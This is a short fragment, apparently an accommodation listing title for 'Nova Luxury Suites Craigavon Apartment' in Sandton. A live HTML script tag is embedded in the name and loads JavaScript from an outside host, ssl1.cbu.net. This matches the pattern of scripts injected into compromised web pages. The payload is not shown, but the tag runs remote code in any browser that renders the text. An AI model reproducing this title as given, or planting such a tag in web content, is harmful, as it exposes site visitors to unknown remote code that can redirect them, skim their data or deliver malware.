 Nova Luxury Suites Craigavon Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 5